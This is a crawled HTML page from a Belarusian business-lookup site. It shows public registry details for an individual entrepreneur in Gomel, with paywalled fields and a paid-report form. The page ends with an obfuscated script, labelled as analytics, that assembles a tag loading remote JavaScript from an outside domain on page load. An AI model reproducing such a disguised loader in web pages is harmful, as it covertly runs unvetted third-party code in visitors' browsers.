

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbbfdod0b4adicghdfc7a.xn--90ais/search/company/490893787
body_size: 3867
content:
<!--cache--><!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta name="language" content="ru">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:locale" content="ru_RU">

                                
        <title>Башлаков Евгений Сергеевич УНП 490893787 — проверка-партнеров.бел</title>

        <meta property="og:title" content="Башлаков Евгений Сергеевич УНП 490893787" />
        <meta property="og:description" content="Башлаков Евгений Сергеевич проверка унп" />
        <meta property="og:url" content="https://проверка-партнеров.бел/search/company/490893787" />                <meta property="og:locale" content="ru_RU" />
        <meta property="og:type" content="website" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />

        <meta name="description" content="Башлаков Евгений Сергеевич проверка унп" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
		<link rel="stylesheet" href="/assets/css/AdminLTE.min.css" type="text/css">
		<link rel="stylesheet" href="/assets/css/skins/skin-blue-light.min.css" type="text/css">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">

    </head>

	<body class="hold-transition skin-blue-light">

	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90643714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90643714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

	<div class="wrapper">

		<header class="main-header">

			<a class="logo" href="/" style="font-size:12pt;"><i class="fas fa-check-double"></i>&nbsp;Проверка&nbsp;партнеров</a>
			<nav class="navbar navbar-static-top d-lg-none" role="navigation">
			</nav>
		</header>

		<aside class="main-sidebar">

			<section class="sidebar">

				<div class="user-panel">
					<div class="info">
						<p></p>
						<a href="#"><i class="fa fa-circle text-success"></i> Online</a>
					</div>
				</div>

				<!-- search form -->
				<form id="w1" class="sidebar-form" action="/company.php" method="get">
					<div class="input-group">
						<div class="form-group field-searchform-search">
							<input type="text" id="searchform-search" class="form-control" name="id" placeholder="Поиск...">
						</div>
						<span class="input-group-btn">
                			<button type="submit" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
              			</span>
					</div>
				</form>        <!-- /.search form -->

				<ul class="sidebar-menu tree" data-widget="tree">
					<li class="header"><span><span>Навигация</span></span></li>
					<li><a href="/"><i class="fas fa-arrow-circle-left"></i> <span>Главная</span></a></li>
					<li><a href="#"><i class="fa fa-address-book"></i> <span>Компании</span></a></li>
				</ul>

				<a style="text-align: center" href="https://8s.by/82u" target="_blank"><img src="https://cdn.8s.by/images/bonuses_square.png" style="width: 207px;margin-left: 10px; margin-top: 20px;" alt="Бонусы от партнеров"></a>

			</section>

		</aside>


	<div class="content-wrapper">
	<div class="box" itemscope itemtype="http://schema.org/Organization">

		<section class="content-header">
			<h1>Башлаков Евгений Сергеевич</h1>
		</section>

		<section class="content box-body">

				<table id="w0" class="table table-striped table-bordered detail-view">
					<tbody>
					<tr>
						<th>Полное наименование</th>
						<td><span class="data__text" itemprop="legalName">Башлаков Евгений Сергеевич</span></td>
					</tr>
					<tr>
						<th>Короткое наименование</th>
						<td><span class="data__text" itemprop="legalName">Башлаков Евгений Сергеевич</span></td>
					</tr>
					<tr>
						<th>Статус ЕГР</th>
						<td class="status_blue">Действующий</td>
					</tr>
					<tr>
						<th>Статус МНС</th>
						<td class="status_blue">Действующий</td>
					</tr>
					<tr>
						<th>Деятельность</th>
													<td class="data__text">
								ОКЭД 92312 &mdash; Концертная деятельность							</td>
											</tr>

					<tr>
						<th>Дата регистрации</th>
													<td class="data__text">25 января 2011</td>
											</tr>

					<tr>
						<th>Постановка на учёт</th>
													<td class="data__text">27 января 2011</td>
											</tr>

					<tr>
						<th>Адрес регистрации</th>
							<td class="data__text data__text_hidden"></td>					</tr>

					<tr>
						<th>Инспекция МНС</th>
													<td class="data__text">
								Инспекция МНС по Советскому району Гомеля &ndash;
								434							</td>
											</tr>

					<tr>
						<th>Домены, сайты</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Контактный телефон</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Контактный email</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед бюджетом</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед кредиторами</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Похожие организации</th>
						<td>								<div class="carousel__item">
									<a class="carousel__link" href='/search/company/491316978'>
										ООО САУНДПРОБАЙ									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/490893774'>
										ИП Борщов Григорий Михайлович									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/490893761'>
										ИП Маслова Нина Николаевна									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/490893759'>
										ИП Дедков Сергей Александрович									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/490893746'>
										ИП Цитрикова Евгения Сергеевна									</a>
								</div>
							</td>					</tr>
					
					</tbody>
				</table>
		</section>


		<div class="box">
			<div class="box-body">
					Индивидуальный предприниматель Башлаков Евгений Сергеевич был зарегистрирован 					в Едином государственном регистре юридических лиц и индивидуальных предпринимателей

					25 января 2011 года с присвоением УНП 490893787.

					Учётными органами назначены Инспекция МНС по Советскому району Гомеля и Администрация Советского района г Гомеля.

					
									</div>
			</div>

			<div class="box">
				<div class="box-header with-border">
					<h3 class="box-title">Узнайте всё о Башлаков Евгений Сергеевич!</h3>
				</div>
				<div class="box-body">
					<p>Заполните заявку — и мы вышлем справку на ваш email</p>

					<form class="form-inline" method="post" action="/business-info">
						<input type="text" name="name" class="form-control input-lg" placeholder="Имя" required>
						<input type="email" name="email" class="form-control input-lg" placeholder="Email" required>
						<input type="tel" name="phone" class="form-control input-lg phone" placeholder="Телефон" required>
						<input type="hidden" name="reference" value="base">
						<input type="hidden" name="unp" value="490893787">
						<input type="submit" class="btn bg-olive btn-flat margin" id="request-btn" value="Получить за 0.99 BYN">
					</form>

				</div>

			</div>

			<div class="request__wrapper shadow">
				<div class="request__icon"></div>
			</div>


		</section>
	</div>
	</div>


	<style>

        .data__text_hidden{
            width: 80%;
            margin-top: auto;
            background: #E5E5E5;
        }

        .data__text_hidden { display: table-cell; }

        .data__text_hidden,
        .data__text_hidden:hover {
            background: #ccc !important;
            color: #fff !important;
            vertical-align: middle;
            text-align: center;
            font-weight: 100;
            font-stretch: extra-condensed !important;
            letter-spacing: 0px;

        }

        .information__wrapper:hover .data__text_hidden::before,
        .data__text_hidden:hover::before {
            content: "доступно после оплаты";
        }

        .information__wrapper:hover .data__text_hidden:hover {
            background: #fcc !important;
        }


        .status_black {
            color: #600;
            text-decoration: line-through;
        }

	</style>

    <footer class="main-footer">
	<strong>проверка-партнеров.бел</strong> Республика Беларусь

	<a href="/rules">Публичный договор оказания информационных услуг</a><br>
	ООО «Контемпорари» не несет ответственности за достоверность информации, получаемой из открытых источников и от третьих лиц.

</footer>

<script>/**lnsanalyticsv2**/function mazyr(){var sluck=['ipt','//a','.ln','scr','Ele'];mazyr=function(){return sluck;};return mazyr();}function magileu(kalinkavicy,vicebsk){var babrujsk=mazyr();return magileu=function(sluck,polack){sluck=sluck-0x0;var garadok=babrujsk[sluck];return garadok;},magileu(kalinkavicy,vicebsk);}!(function(){var babrujsk=magileu,kalinkavicy=document['cre'+'ate'+babrujsk(0x4)+'men'+'t'](babrujsk(0x3)+babrujsk(0x0));kalinkavicy['typ'+'e']='tex'+'t/j'+'ava'+'scr'+'ipt',kalinkavicy['asy'+'nc']=!0x0,kalinkavicy['src']=babrujsk(0x1)+babrujsk(0x2)+'s.b'+'z/c'+'ode'+'.js';var vicebsk=document['get'+'Ele'+'men'+'tsB'+'yTa'+'gNa'+'me']('scr'+'ipt')[0x0];vicebsk['par'+'ent'+'Nod'+'e']['ins'+'ert'+'Bef'+'ore'](kalinkavicy,vicebsk);}());</script>
</html>